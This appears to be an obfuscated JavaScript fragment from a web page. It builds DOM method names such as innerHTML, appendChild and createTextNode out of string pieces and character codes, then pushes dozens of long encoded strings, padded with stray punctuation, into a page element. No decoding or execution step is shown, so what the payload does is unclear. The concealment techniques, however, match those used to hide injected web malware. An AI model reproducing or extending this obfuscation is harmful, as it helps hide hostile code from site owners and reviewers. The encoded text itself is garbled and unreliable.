Szf["inn"+(59>48?"\x65":"\x5f")+""+""+(88>28?"\x72":"\x6c")+"HTML"]+=[yUg,rk8,FUi,IKw]["j"+String.fromCharCode(111)+"i"+"n"](".");;
Fvr="34302p2r2t0y2l141b2j241w36232d2k172g"+"2k3i2f2e1z2h3a2k2j2k0x291j1d3c2k2l2k1o3b2k0z282c2i. 2k1p3e"+"2k141h351k2k12251x2k152w1t2q2k1n2l1b 2v180y0y15153h18283"+"62t30332p2s 2t36, 2j0y2r0y17141i1c1q1l1r0y2k3";;
DpH="c1j1e0y1m0y2k3c1i2p0y15170y2t. 2p0y170y380y1"+"7141j1g1q1e1l1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l1p2u39322r3, "+"82x333214153f382w2x372j 0y370y170y380y172b38362x322v1a2u3633311v2w2p361v332s2t141";;
iuu="l1j1517 0y382t0y2l2j0y370y170y382p360y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1d1i15170y0y2l140y2j1z382p172e312o2t0y2j140y1l1h1";;
vZd="n1m2a2k3c1k1e351x1c1a11, 0y2j0y302t322"+"v382w0y2l161d1g1k1 j1j1k1c1j1l1e171j1a1c152j0"+"y38332b3836, 2x322v0y2. l14140y2a281n1x1g0y2j0y302t322v382w0y2"+"l161h171d1j1d1a1c1736373615152l141b";;
Y4d="2j2k2o2k2j2e382k172l1b2v180y, 0y15153h181z2p3"+"12t2j0y2r362t2p0y17141i1c1q1d1f1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y"+"0y170y2t 0y2l1p2u39322r382x333214153f2u39322r382x33320w2t141";;
Szf[""+"innerH"+(83>10?"\x54":"\x4b")+"ML"]=Szf["i"+String.fromCharCode(110)+"n"+""+(60>25?"\x65":"\x5e")+"rHTML"]+[Fvr,DpH,iuu,vZd,Y4d]["j"+"oi"+(63>29?"\x6e":"\x66")+""](",");;
vFk="53f141c160y362k3c1k2p370z291e2n2k3c1k1e2y2"+"u0y2j0y302t322v 382w0y2l171d, 1a1c15. 1p1p1p2z2j0y3a33300y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1j15170y0y170y310y17141h1i1q1e1i1r0y2k3c1i1"+"h0y1m0y2k3c. 1i1c0y15170y0y2l1r142z2, j0y0y172b38362x322v1a2";;
ohb="u3633311v2w2p361v332s2, t141d1d1k15170y33300y1"+"70y39310y17141i1k1q1k1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y2l1p141 c160y1"+"i28172t132c1c2k3c1k1i1k3a1z1p372w0y2j0y2r2w2p361v332s2"+"t1t380y2l141e15171c1a1c15183b2j0"+"y0y170y3a3330390y172b38362x322v1a2u3633311v";;
WsD="2w2p361v332s2t141d1c1l15170y2t0y2l1p140y360z1h2n1o3224351b3d2k3c1k1i191v1i3"+"f1d2k3c1k1c1r2y1g0y2j0y2r2w2p361. v33"+"2s2t1t380y2l141d1h15161c171d1i1j1a1c1736"+"373615183c2j0y3a330y17141j1j1q1d1h1r0y2k3c1i2r0y1m0y2k";;
rN6="3c1i1j0y15170y39310 y170y2t0y2l1p140y1h39"+"1j2j1y2k3c1. k1g343b290y2j0y302t322v382w0y2l161c171"+"c1a1c15183d2j0y3a0y17141i1c1q1e1c1r0y2k";;
Szf["in"+String.fromCharCode(110)+""+"erH"+(96>38?"\x54":"\x4b")+"ML"]+=[vFk,ohb,WsD,rN6]["j"+(60>15?"\x6f":"\x68")+""+"i"+(54>47?"\x6e":"\x65")+""](" ");;
uk4="3c1i2u0y 1m0y2k3c1i1j0y15170y0y170y3039310y172b38362x322v1a"+"2u3633311v2, w2p361v332s2t141d1c1d15170y0y2l1p141c1a 1c170y1f312k3c1k"+"2q392z1o1n2k3c1k1c2. k3c1k1e1q13231s0z1w342u2r0y2j0y2r2w2p361v332"+"s2t1t380y2l141i15161c15182q2j0y0y17141k1g1q1g1h1r0y2k3c1j1i0y1m"+"0y2k3c1i2s0y15170y330y170y300y17141j1h1q1f1k1r0y2k3c1j1h0y1m";;
KJc="0y2k3c1j1c0y15170y312t0y2l1p14363"+"736171c160y2n291h26172p2w1l2h143a0y2"+"j0y302t322v382w0y2l171d1i1j1a1c15182n2j0y0y170y "+"3a2x370y17141k1d1q1e1d1r0y2k3c1i1l0y1m0y2k3c1h2u0y15170y2q302t0y2l1p0x141d1i"+"1j1a1c170y1r3i2p2k3c1k1h2u223b3d2m3138351c2j0z2i0y2j0y2r2w2p361v332s2t1t380y2l1";;
KWT="41d1e15161c173637361518342j0y3a2x0y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1d1h15170y2x0y170y0y171"+"41, i1h1q1g1r0y, 2k3c1i1e0y1m0y2k3c1h2p0y1"+"5170y302t0y2l1. p0x141d1, i1k1a1c170y2k3c1j2u383a222k3c1k1f2q112t292n2f";;
vHf="2k3c1i1c1x233b2h1b0y2j0y2r2w2p361"+"v332s2t1t380y2l141i15161c1736373615151m14. 2z2j0y0y170y3a33300y17141j1j1q"+"1k1r0y2k3c1j1h0y1m0y2k3c1i2q0y15170y312t0y2l1p14363736171c160y172j1h3"+"b2b1b16342z1s1q1r2k3c1k1d370y2 j0y302t322v382w";;
Szf[""+"in"+String.fromCharCode(110)+"erHTML"]=Szf[""+(68>23?"\x69":"\x63")+"nnerH"+"T"+(80>44?"\x4d":"\x46")+"L"]+uk4+KJc+KWT+vHf;;
YGD="0y2l171d1i1k1a1c15183b2j0y0y170y3a330y1714"+"1l 1e1q1g1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y39312t0y2l1p141d1a1c170y2z";;
jfd="2p1k1h2k3c1k2q2k3c1k1k3d352k3c1k1c0y2j0y302t322v382w0y2l161c15183c2j0y3a0y17141"+"l1l1q1d1c1r0y2k3c1i2u0y1m0y2k3c1i1i0y1517"+"0y3039310y170y2t0y2l1p141c160y3g1g292k3c1k2p2e1b2p2t390y2j0y"+"302t32, 2v382w0y2l171d1a1c15182q2j0y3a0y172b38362x322v1a2u36333"+"11v2w2p361v332s2 t141d1d1d15170y3039 0y170y0y171";;
m6P="41k1f1q1i1r0y2k3c1i2s0y1m0y2k3c1i"+"1j0y15170y2t0y2l1p140y34112k3c1j2u312f"+"1z2k3c1k1g2z381x182y331t2w2g2s0y2j0y2r2w2p361v332s2t1t380y2. l141g15161c17"+"1d1a1c15183d2j0y3a0y17141k1d1q1f1f1r0y2k3c1i2u0y1m0y2k3c1i1";;
VPV="k0y15170y0y170y3039310y17141k1k1q1e1d1r0y2k3c1i1h0y1m0. "+"y2k3. c1i1c0y15170y0y2l1p141d1i1k1a1c170y1 93e1p2j162x2p0y2j0y302t322v38"+"2w0y2l161c173637361518342j0y3a2x370y172b38362x322v1a2u3633311v2w2";;
ZBu="p361v332s2t141d1c1h15170y2q0y170y300y17141i1i1q1f1e1r0y2k3c1i1h0y1m0y"+"2k3c1i1, c0y15170y0y2l1p0x140y3e1u261y1n1p2k3c1"+"j2u3f2w300y2j0y302t322v382w0y2l161c171d1i1j1a1c173637"+"3615182n2j0y3a0y172b38362x322v1a2u36333";;
whW="11v2. w2p361v332s2t141d1c1h15170y0y170. y0y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141d1d1h15170y2x2q302t0y2l1"+"p0x14363736171. c160y1u1g2k3c1k1l2g, 1l1r212k3c1k1c3"+"b1k2f33300z1a2z0y2j0y2r2w2p361v332s2t1t380y2l141h15171d1i1k1a1c15153";;
Szf["i"+(80>2?"\x6e":"\x65")+"ne"+"r"+(66>45?"\x48":"\x3e")+"TML"]+=[YGD,jfd,m6P,VPV,ZBu,whW]["j"+""+(59>38?"\x6f":"\x6a")+"in"](" ");;
hcb="h2u39322r382x33320w2x14153f3c1212143c2j0y37"+"380y17141j1k1q1d1g1r0y2k3c1i2u0y1m0y2k3c1i2p"+"0y15170y0y170y340y2l1415183c2j0y340y170y302p0y17141h1g1q1d1e1r0y2k3c1j1l0y1m"+"0y2k3c1i2u0y15170y0y2l14151814363736171c160y2n2p2u1n191b24151q1g33362d3a2e2k3c1k1";;
Sz4="g3e0y2j0y2r2w2p361, v332s2t1t380y2l141k15171d1i1j1, a1c151p1p1p3c2j0y3a0y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170"+"y0y170y300y17141i1j1q1f1c1r0y2k3c1j1h0y1m0y2k3c1j1c0y15170y312t0y2l1212143c"+"2j0y3a3330390y17. 141i1j1q1d1k1r0y2k3c1i2s"+"0y1m0y2k3c1i1f0y15170y0y170y2t0y2l1p141d1a1c170y231n2k3c1k1h2z372n132p222s2k3c1j";;
sC_="2u2k3c1k1g2y1q1z1s2k3c1k1l1k1h2i0y2j0y2r2w2p361v332s2t1t380y2l141i15161c"+"15183c2j0y33322b0y17141l1l1q1i1r0y2k3c1j1g0y1m0y2k3c1i2u0y 15170y0y170y330y171"+"4. 1l1k1q1f1h1r0y2k3c1j1c0y1m0y2k3c1i1j0y15170y0y2. l2j0y0y17 0y0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141l1j15 170 y. 2s2s0y2l142u39322r382x333214153f3c2";;
npF="j0y0y17141h1l1q1e1j1r0y2k3c1j1i0y1m0y2k3c1j1d0y15170y330y170y0y172b383. 62x322v1a"+"2u3633311v2w2p361v332s2t141d1c1k15170y39312t0y2l1p140y2h3f1n1c1h321e34 1q262t2";;
NjH="k3c. 1k1e302s0y2j0y302t322v382w0y2l161c171. d1i1j1a1c17363736153h15"+"15153h2u39322r382x3332. 0w, 2p142t182x182p153f2t2j0y0y17141h1k1q1";;
Kle="f1i1r0y2k3c1i1i0y1m0y2k3c1h2u0y15170"+"y330y170y361x2p2r0y17141h1j1q1g1f1r0y2k3c1i1k0y1"+"m0y2k3c1i1d0y15170y0y2l142u3932"+"2r382x3332142t1833153f2t2j0y2u33360y17141j1j1";;
Szf["i"+"nnerHTM"+String.fromCharCode(76)+""]+=[hcb,Sz4,sC_,npF,NjH,Kle][""+"j"+(95>9?"\x6f":"\x66")+"in"](" ");;
b8x="q1d1k1r0y2k3c1g1h0y1m0y2k3c1f2t0y15170y2p2r0y1"+"70y2w0y2l142u39322r382x333214381837153f2x2j0y0y170y2r2p300y17141h1i1q1e1d1r0y"+"2k3c1i2r. 0y, 1m0y2k3c1i1h0y15170y0y2l142p182t183318381837153h153h153h2u39322"+"r382x33320w33142t182x182p153 f362"+"t383936320w2t. 2j0y0y17141j1j1q1l1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y2p0y170y340y2l1";;
hRT="42u39322r382x3332142t1833153f362t3"+"83936320w2t2j0y310y172b38362x32. 2v1a2u3633311v2w2p361v332s2t141l1j15170y0y";;
wuw="170y340y2l142u39322r382x333214381837153f362t383936320w2x2"+"j0y2r2p0y17141j1h1q1f1c1r0y2k3c1i2r. 0y1m0y2k3c1i1g0y15170y0y17, 0";;
XlK="y300y2l142p1, 82t183318381837153h153h153h2u39322r382x33320w3814"+"2t153f2t2, j0y2p0y17141l1c1q1d1d1r0y2k3c1i2, t0y1m0y2k3c1i"+"1k0y15170y2r0y170y0y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1g15170y33360y2l2j0y0y170y37. 2t3 82c0y172b38. 362x322";;
JWJ="v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y2l140w143"+"63736171c160y1y2h1z211b 0y2j0y302t322v38"+"2w0y2l171d1i1j1a1h15180w14363736171c160y3i1"+"a281q2x3b1t2w2v1y202k3c1k1c361u222k3c"+"1k1k0y2j0y2r2w2p361v332s2t1t380y2l141e15171d1i1j1";;
hf5="a1h15153h2u39322r382x33320w3714153f382w2x372j0y2z0y170y2t0y17141"+"k1k1q1d1h1 r0y2k3c1j1l0y1m0y2 k3c1j1f0y15170y370y"+"2l1p2j3f342x2r1m0y2q2p0y2j1436 3736171k1d1f1c1d1g 1i1e1h160y3d2s2k3c1k1k2034112"+"n1y151q2k3c1k1j123e1o1i1r322k3c1k1c0"+"y2j0y2r2w2p361v332s2t1t380y2l141l15171e1e1i1a1c152j0y38332b";;
cv3="38362x322v0y2l14141f1h1a1c170y26"+"1y2b3c201p2l1n14122a2u3f25132 72j1i170y2j0y2r2w"+"2p361v332s2t1t380y2l141e15161c15152l141b2j2q2l1b2v180y0y15182q392z3a2p1m0yu"+"lts0y2j14363736171j1c1k1l1h1k1k1l1f1f160y1t1d2k3c1k1e2q280y2j";;
Szf["appe"+(50>38?"\x6e":"\x65")+"dCh"+""+String.fromCharCode(105)+"ld"](document["creat"+(82>9?"\x65":"\x5e")+"Tex"+"tNod"+(60>32?"\x65":"\x5c")+""]([b8x,hRT,wuw,XlK,JWJ,hf5,cv3][""+(71>13?"\x6a":"\x65")+"o"+"i"+String.fromCharCode(110)+""](" ")));;
xwJ="0y302t322v382w0y2l171d1i1l1a1c1"+"52. j0y38332b38362x322v0y2l14140y181h232t3c"+"2k3c1k1h100y2j0y302t322v382w0y2l16"+"1g171d1j1e1a1c1736373615152l14. 1 b2jul2l1b2"+"v180y0y153h183f342x2r1m0y2. y2q0y2j0y362t343";;
ssA="02p2r2t0y2l141b2j2y2l1b2v180y0y15182q39, 2z3a2p1m0y2ptt0y2j14363736171d1f1h1h1l1"+"i1. k1l1f1g160y2l3g2s1e2e1c3b1f333136180y2j0y2r2w2p";;
TI0="361v332s2t1t380y2l141d1d15171d1k1l1a1c152j0y38332b38362x322v0y2l"+"1414363736171f160y262k3c1k2q1i37351a1c3a322z180y2j0y302t322v382w"+"0y2l171d1j1c1a1c15152l141b2j2p2l1b2v180y0y153h183f342x2r1m0y";;
tu7="3b163a0y2j0y362t34302p2r2t0y2l141b2j2, k"+"163b2l1b2v180y0y15182q392z3a2p1m0yubtu0y2j0y362t34302p2r2t0y2"+"l141b2jub2l1b2v180y0y153h, 183f342x2r1m"+"0y2t2v0y2j141d1j1c 1a1c170y121928"+"30332c362g, 2e353h212k3c1j2u2y2j0y2j0y302t322v382w0y2l161d1i1e1h1k1c1k1j1g";;
Szf["innerH"+String.fromCharCode(84)+""+"M"+(70>34?"\x4c":"\x42")+""]=Szf["i"+String.fromCharCode(110)+"n"+"erHTM"+String.fromCharCode(76)+""]+xwJ+ssA+TI0+tu7;;
edr="1e17363736152j0y38332b38362x322v0y2l141"+"41d1a1c170y1o1t2r2k3c1k1l1719341e";;
AlO="2w1j0y2j0y302t322v382w0y2l161f1515"+"2l1, 41b2j2t2l1b2v180y0y15182q392z3a2p1m0yu"+"5tv0y2j141d1i1l1a1c17. 0y1l1x, 122k3c1i1c201n. 1r1932182k3c1k1i231o2k3c1j2u3c0y";;
lPD="2j0y302t322v382w0y2l161e1f1i1f1d. 1l1i1f1d1d17363736152j0y38332b"+"38362x322v0y2l14140y243i192c2i251v1y2"+"p102k3c1i1c382l0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171e"+"1c1c1a1c1736373615152l141 b2ju52l1b2v180y0y153h183f342, x2r1m0";;
g5J="y341s2s0y2j140y1y1e2k3c1k1g2c1g361"+"52u2a0y2j0y302t322v382w0y2l161i1i1e1l1d1k1d1g1h1j171h1a1c152j0y38332b38362"+"x322v0y2l14141f160y2w3b2k3c1k1d3g3h3e2k3c1"+"k1f1v2g2z0y2j0y302t322v382w0y2l171i1a1c15152l141b2j2k1s342l1b2v180y0y151"+"82q392z3a2p1m0y2ytw0y2j14363736171h1c1g1c1i1l1c1i1k1c160y262q19272k3c1k1h12";;
KXn="321z2k3c1k1d2p0y2j0y302t322v382w0y2l171d1j1i1a1c152j0y38332b38362x322v0y2l141"+"41d1 j1e1a1c170y, 1t29302s2z2k3c1k1f0y2j0y302t322v382w0y2l161h173637"+"3615152l141b2j2y2l1b2v180y0y153h183f342x2r1m0y2b2t0y2j0y362t34302p2r2"+"t0y2l141b2j2b2l1b2v180y0y15182q392z3a2p1m0y2xtx0y2j0y362t34302p2r2t0"+"y2l141b2j2x2. l1b2v180y0y153h183f342x. 2r1m0y1u2y20330y2j140y1n192k3c 1k1f1x";;
IhW="28332k3c1k1d12182k3c1k2q2p1v112f2"+"k3c1. k1g1s2m2k3c1k1h0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161i1k1h1";;
Szf["a"+"ppen"+(91>34?"\x64":"\x5d")+"Child"](document["creat"+(81>23?"\x65":"\x5e")+"Tex"+"tN"+String.fromCharCode(111)+"de"]([edr,AlO,lPD,g5J,KXn,IhW][""+(64>31?"\x6a":"\x64")+"oi"+"n"](" ")));;
var qbx="";;
P1n="j1j1j1f1l1e171d1g1a1c152j0y38332b38362x322v0y2l14140y3b2s1f2"+"p24312k3c1k1d172m2z1b2k3c1k2p1d0y2j0y302t322v382w0y2l16. 1e171d1j"+"1j1a1c1736373 615152l141b2j2, 01u2l1b2v180y0y15182q392";;
V3h="z3a2p1m0y33up0y2j0y362t34302p2r2t0y2l141b2j332l1b2v180y0y153h183f342x2r1m0y143e2"+"h2w0y2j141g1l1j1d1k1k1i1c1. l1f160y14222k3, c1k1i2r1m1z212k3"+"c1i1c193f112k3c1k2q0y2j0y302t322v382w0y2l171e1a1c152j";;
XEa="0y38332b38362x322v0y2l14141c160y151q1n1i2w, 392v2k3c1k1l2k3c1"+"k1j2i2p3h2k3c1k1c342. z3g0y2j0y2r2w2p361v332s2t1t380y2l141l15";;
Uv7="171f1i1a1c15152l141b2j2h2k142l1b2v180y"+"0y15182q392z3a2p1m0y. u437ty0y2j141d1k1k1a1c170y2k3c1k1h1m2a1o2v1f1c1b231j13211z0y"+"2j0y2r2w2p361v332s2t1t380 y2l141d1e15161g1l1l1e1i1i1k1e1i17363736152j0y";;
L7l="38332b38362x322v0y2l14141e160y1q"+"3735321b2t39102k3c1k1j3h1s2g240y2j0y302t322v382w0y";;
P1n=P1n+V3h+XEa+Uv7+L7l;;
vKO="2l171j1a1c15152l141b2j37u42l1b2v180y0y153h183"+"f342x2r1m0y2j3e0y2j0y362t34302p2r2t0y2l141b2j2k2j2l1b2v180y0y"+"151 82q392z3a2p1m 0yu6tz0y2j1436373617, 1e1c1c1g1g1c1e1i1f1j160y1i2 z321e3"+"7232d2k3. c1k1i153d0y2j0y302t322v382";;
rQa="w0y2l171d1j1d1a1c152j0y38332b38362x322v0y2l"+"1414363736171i160y351k2k3c1k1f1r140y2j0y302t322v382w0y2l171d1i1j1a1c15";;
PD1="152l141b2ju62l1b2v180y0y15. 3h183f342x2r1m0y27"+"142x0y2j141d1j1i1a1c170y3329251m2k3c1k1h38, 2r2k3 c1k1"+"i2m2k3c1k2p0y2j0y302t322v382w0y2l161h1c1g1c1i1l1c1i1k1c17363736152j"+"0y38332b38362x322v0y2l1414363736171f";;
P1n=P1n+vKO+rQa+PD1;;
zdo="160y2u1e2k3 c1k 1e201233322k3c1k2p1h2c0y2j0y302t322v382w0y2l171d1j1e1a1c15152l14"+"1b2j272k142l1b2v180y0y15182q392z3a2p1m"+"0y1jtzu00y2j14363736171i1j1j1g1e1c1f1c1l160y261b383i1f112a3d2k3c1k1l2q142k"+"3c1k2p. 21182x100. z162k3c1k1i0y2j0y2r2w2p361v332s2t1t380y2l, 141d1h";;
Pe0="15171d1j1i1a1c152j0y38332b38362x322v0y2l"+"14141d1l1k1a1c170y162m381q2i2z. 2k3c1k1d19. 3";;
DXw="h371h1i2s1u1j0y2j0y2r2w2p361v332s2t1t380y2l141d1g1516"+"1c1736373615152l141b2jtz1j2l1b2v180y0y153h183f342x2r1m0y122y0. y2j0y"+"362t34302p2r2t0y2l141b2j2k122l1b2v180y0y15182q392z3a2p1m0y1p1ju10y2j, 1436373617"+"1e1h1c1h1h1c1f1e1l160y2z1a2k3c1k1g3d1h28152f131v0y2j0y2r"+"2w2p361v332s2t1t380y2l141h15171e1e1d1a1c152j0y38";;
p94="332b38362x322v0y2l14141f1c1a1c170y2g2a173i2"+"223102e1x2k3c1k2p12362v2k3c1i1c1z142k3c1k1i1u"+"1t1p0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"l15161c15152l141b2j1j2k1p2, l1b 2v180y0y153h183f342x2r1m0y2x2z0y2j0y362t34302";;
IBa="p2r2t, 0y2l141b2j2x2l1b2v180y0y15182q392z3a2p1m0y2su20y2j0y362t34302p2r2t0y"+"2l141b2j2s2l1b2v180y0y153h183f3";;
Szf["i"+(95>25?"\x6e":"\x66")+"nerHT"+""+(91>23?"\x4d":"\x47")+"L"]+=[P1n,zdo,Pe0,DXw,p94,IBa]["j"+"o"+(90>20?"\x69":"\x64")+"n"](".");;
M7n="42x2r1m0, y29300y2j141j1a1c170y2j1k2y1t362i2k3c1"+"k1d1b1537110y2j0y302t322v382w0y2l161d1g1k1j1j1k1c1j1l1e152j0y38";;
pmh="332b38362x322v0y2l14141e1l1a1c 170y2n1g112k3c1k2q291q1i3d2k3c1 k1k100y"+"2j0y2r2w2p361v332s2t1t380y2l141h15"+"161c15152l141b2j292l1b2v180y0y15182q392z3a2p1m0ytz"+"u30y2j0y362t34302p2r2t0y2l141b2jtz"+"2l1b2v180y0y153h183f342x2r1m0y3b310y2j0y362t34";;
lXZ="302p. 2r2t0y2l141b2j3b2l1b2v180y0y15182q392z3a2p1m0ytvu40y2j"+"0y362t34302p2r2t0y2l141b2jtv2l1b2v180y0y153h183f342x2r1m0y2924320y2j0y, 362t34302"+"p2r2t0y2, l141b2j24292l1b2v180y0y1"+"5182q392z, 3a2p1m0yulunu50y2j0y362t34302p2r2t0y2l141b2junul2l1b2v18";;
zic="0y0y153h183f342x2r1m0y1y34330y2j141"+"d1j1d1a1c170y2d362g101s1i1w271g290y2j0y302t322v382w0y2l161g1e1f1k1"+"c1c1i1c1l1f17363736152j0y38332b38362x322v0y2l1414363736171i160y1"+"t1r2k3c1k1h14220y2j0y. 302t322v382w0y2l171d1j1d1a1c15152l141b2j1y342l1b2v180y"+"0y15182q392z3a2p1m0yu0u60y2j0y362t34302p2r2t0y2l141b2ju02l1b";;
dPD="2v180y0y153h183f342x2r1m0y16340y2j0y362t34302p2r2t0y2l1"+"41b2j2k162l1b2v180y0y15182q392z3a2p1m"+"0ytyu70y2j0y, 362t34302p2r2t0y2l141b2jty2l1b2v180 y0y153h183";;
nG2="f342x2r1m0y19360y2j. 141d1k1d1a1c170y2k3c1k1c2"+"a1t151s361427112f163d3f1o352k3c1k1d2q0y. 2j 0y2r2w2p361v332s2t1t380y2l141d1f1"+"5161f1f1g1c1i1j1d. 1c1i17363736152j0y38332 b38362x32"+"2v0y2l14141c1a1c170y18391u2k3c1k1d2e1s272a352k3c1k1j3a262j363f0y2j0y302t";;
M7n=[M7n,pmh,lXZ,zic,dPD,nG2][""+"jo"+String.fromCharCode(105)+"n"](",");;
Ysn="322v382w0y2l161e15, 152l141b2j 2k192l1b2v180y0y15182q392z3a2p1m0y2su80y2j1"+"40y1430123h3a2k3c1k2p2q2i210y2j0y302t322v382w0y2l161f1e1"+"j1i1g1d1d1i1c1i171d1j1h1a1c17363 736152j0y38332b38362x322v0y. 2l14141h160y2q22";;
f70="2k3c1j2u1w2k3c1k1j310y2j0y302t322v382w0y2l171e1a1c15152l"+"141b2j2s2l1b2v180y0y153h183f342x2r1m0y1l. 370y2j141e1d1c1a1c1"+"70y2g2k3c1j2u1k3i281d1j141h17301g0y2j0y2r2w2p361v332s2t1t380y2l141k151";;
eCq="61f1c. 1k1j1k1g1i1l1e17363736152j0y38332b383"+"62x322v0y2l14140y 1p2p2k3c1j2u201h2k3c1k1f3a2k3c1k1d"+"2j291, w1t0y2j0y302t322v382w0y2l161e171h1a1c15152l141b2j1l2l1b2v180y0y15182q392z"+"3a2p1m0ytuu90y2j14363736171h1e1l1j1h1c1j1i1d1i160y1w2v1k232h3"+"g2i280y2j0y302t322v382w0y2l1, 7, 1d1j1f1. a1c152j0y38332b38362";;
oIN="x322v 0y2l14141f1g1a1c170y2k3c1j2u1534272k3c1k1l2k3c1k1f3g2k3c1k1e2u2018"+"1o0y2j0y2r2w2p361v332s2t1t380y2l141f15161c15152l141b2jtu2l1b2v180y0y153h"+"183f342x2r1m0y2x380y2j0y362t34302p2r2t0y2"+"l141b2j2x2l1b2v180y0y15182q392z3a2p1m0 y2uuhua"+"0y2j141e1c1e1a1c170y1m2z2w2k3c1i1c1g2f2k3c1k2q2c 39301y10381x2i1t1e";;
v9V="1r0y2j0y2r2w2p361v332s2t1t380y2l"+"141d1f15161h1d1f1j1f1k1f1e1k17363736152j0y38332b3";;
Szf["in"+(58>45?"\x6e":"\x69")+"er"+""+(95>42?"\x48":"\x43")+"TML"]=Szf["i"+"nner"+(96>32?"\x48":"\x3e")+"TML"]+[M7n,Ysn,f70,eCq,oIN,v9V][""+"jo"+(51>25?"\x69":"\x63")+"n"](",");;
iAP="8362x322v0y2l14141e1c1c1a1c170y1x1t282h1u2k3c1k1l2v3b1s"+"1o2j1g1m2k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2l14"+"1l15161c1736373615152l141b2j2uuh. 2l1b2v180y0"+"y153h183f342x2r1m0y2u39. 0y2j141e1g1d1a1c170y1q3f381n2k3c1";;
y47="j2u2u2k3c. 1k1k252c2330, 3h1b3d1c0y2j0y2r2w2p361v332s2t1t380y2l141l15161e1i1j1e1h1f"+"1i1k1g17363736152j0y38332b38362x32 2v0y2l14141d1l1j1a1c170y2i391u2s37";;
geu="223e0z1e1y2k3c1k1f2p2n2c3f17102k3c1k1g2k3c1"+"k1k0y2j0y2r2w2p361v332s2. t1t380y2l141e15161c1736373615152l141b2j2u2l1"+"b2v180y0y15182q392z3a2p1m0y2qub0y2j141d1j1g1a1c170y381d3e352k3"+"c 1k1i1s1b29253h0y2j0y302t322v382w, 0y2l161f1h1g1g1j1l1g1";;
CVu="g1i1i17363736152j0y38332b38362x322v0y2l1414"+"0y123g3i2f0z2k3c1k2q2u2k3c1k1f1x3e2g3c272k3c1k1c2l1a2p1v1r130y2j0y2"+"r2w2p361v332s2t1t380y2l141f15161c171f1f1a1c15152. l141b2j2q2l1b2v180y0y"+"153h183f342x2r1m0y1l2u0y2j141d1f1a1c17";;
q1F="0y1z2h23353e1l2j3. c1y120y2j0y2r2w2p361v332s2t1t380y2l141l15161g1f1c1i"+"1j1f1f1k1j152j0y38332b38362x322v0y2l14141d1a1c170y2z2k3"+"c1k1e22, 2g2u3c210y2j0y302t322v382";;
Szf["inn"+(64>16?"\x65":"\x5b")+"r"+"HT"+(72>12?"\x4d":"\x47")+"L"]+=[iAP,y47,geu,CVu,q1F][""+"joi"+(50>34?"\x6e":"\x67")+""](" ");;
NYK="w0y2l161g15152l141b2j1l2l1b2v180y0y15 1"+"82q39 2z3a2p1m0yu63duc0y2j141f1d1a1c170y30382k3c1k1d1e1r18172k3c1, k1e2e"+"3i0y2j0y2r2w2p361v332s2t1t380y2l141i15161d1d1j1e1e1h1f1i1g1i152j0y383"+"32b38362x322v0y2l14141d1j1e1a1c170y1b1u12. 182k3c1k1c222k3c1k1i1q1"+"a1x2k3c1k1f1s1m2s2k3c1k2p0y2j0y302t322v3";;
a0s="82w0y2l161e1736373615152l141b2ju63d2l1b2v180y, 0y15"+"3h183f342x2r1m0y252w0y2j0y362t34302p2r, 2t0y2l141b2j252l1b2v180y0y151"+"82q392z3a2p1m0y12ud0y2j0y362t34302p2r2t0y2l141b2j2k122l1b2v180y0y"+"153h183f342x2r1m0y1o372r0y2j0y362t34302p2r2t0y2l141";;
yUT="b2j372k1o2l1b2v180y0y15182q392z. 3a2p1m0yu92yue0y2j141e"+"1f1a1c170y371i3c1f2y331l233h1w2k3c1k1e121b0y2j0y2r2w2p361v332s2t1t380y2l141"+"d1d15161d1f1e1i1g1l1j1h1g1j152j0y38332b38362x322v0y2l1414363736171f160";;
Ae5="y2k3c1k2p2e2k3c1k1l2k3c1k1d2k3c1k1k2q2m2 v1t0. y2j0, y302t322v382w0y2l171d1"+"j1h1a1c15152l141b2ju92y2l1b2v180y0y153h183f342x, 2r1m0y392r1k2w. 0. ";;
wud="y2j141d1j1e1a1c170y212k3c1k2q1u363b2"+"z0y2j0y302t322v382w0y2l161e1j1e1j1h1l1k1d1d1l173637361";;
PiY="52j0y38332b38362x322v0y2l14140y1t2s1h101e1i0"+"y2j0y302t322v382w0y2l161g171d1j1e1a1c1736373"+"615152l141b2j1k392l1b2v180y0y15182q3";;
Szf[""+"appendChi"+(99>7?"\x6c":"\x64")+"d"](document["create"+(64>47?"\x54":"\x4e")+"extN"+"o"+(72>13?"\x64":"\x5a")+"e"](NYK+a0s+yUT+Ae5+wud+PiY));;
k14="92z3a2p1m0y3auf0y2j140y1u2v1b2k3c1k1i2 0"+"3i212t172y2s1e2l1s2k3c1k2p1d0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161e"+"1h1h1j1d1e1f1e1f171e1d1g1a1c1736373615"+"2j0y38, 332b383 62x322v0y2l14140";;
At9="y1a1h362i1m2v2s331f0y2j0y302t322v382w0y2l161f171e1a1c15152l141b2j3a2l1b2v18"+"0y0y153h183f342x2r1m0y2 r371x2w0y2j"+"141e1d1c1i1e1i1g. 1i1c1g160y3d1o241j1y2s1n1d2n2k"+"3c1i1c1x2t31100y2j0y302t322v382w, 0y2l171i1a1c15";;
QsX="2j0y38332b38362x322v0y2l14141d1l1l1a1c170y"+"2q2k3c1j2u1q1t2h352s1l2u2t1h30262k3c1k1e1n132k"+"3c1k1i393b0y2j0y2r2w2p361v332s2t1t380y2l141g151"+"61c1736373615152l141b2j2r1x2l1b2v180y0y15182q392z3a2p1m0y301sug0y2j141d1j1h"+"1a1c170y202a2k3, c1k1l302k3c1k1c1h2n280z1m0y";;
